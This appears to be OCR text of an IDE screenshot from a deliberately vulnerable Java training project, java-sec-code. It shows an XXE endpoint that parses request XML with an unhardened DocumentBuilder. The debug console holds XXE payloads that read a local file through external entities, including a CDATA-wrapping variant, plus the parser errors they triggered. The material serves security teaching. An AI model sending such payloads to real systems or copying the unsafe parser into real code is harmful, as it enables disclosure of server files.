 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
XXE xxeDocumentBuilderReturn()
1: Project
Z: Structure
Web
2: Favorites
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (49 minutes ago)
239:1 LF UTF-8 4 spaces Git: master